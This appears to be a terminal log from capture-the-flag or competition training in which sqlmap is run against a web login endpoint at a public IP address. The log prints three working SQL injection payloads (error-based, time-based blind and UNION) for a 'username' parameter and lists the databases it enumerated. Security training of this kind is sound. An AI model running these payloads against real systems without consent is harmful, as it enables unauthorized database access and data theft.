 (base) ┌──(www㉿www)-[/mnt/c/Users/14212/Desktop/2025能源网络安全大赛培训/0407/web]
└─$ sqlmap -u http://101.201.38.162:8888/execute.php --data "username=1" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:37:27 /2025-04-10/
[14:37:27] [INFO] resuming back-end DBMS 'mysql'
[14:37:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=1' AND EXTRACTVALUE(4759,CONCAT(0x5c,0x716b706271,(SELECT (ELT(4759=4759,1))),0x7176717171)) AND 'ahdN'='ahdN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 3325 FROM (SELECT(SLEEP(5)))sSul) AND 'bVjF'='bVjF
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: username=1' UNION ALL SELECT CONCAT(0x716b706271,0x4c444a486267635a53586b7554447857666a534b4e6253577365776d4c4357656761734147545161,0x7176717171)-- -
---
[14:37:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.1
[14:37:27] [INFO] fetching database names
available databases [6]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test_table
[14:37:27] [INFO] fetched data logged to text files under '/home/www/.local/share/sqlmap/output/101.201.38.162'
[*] ending @ 14:37:27 /2025-04-10/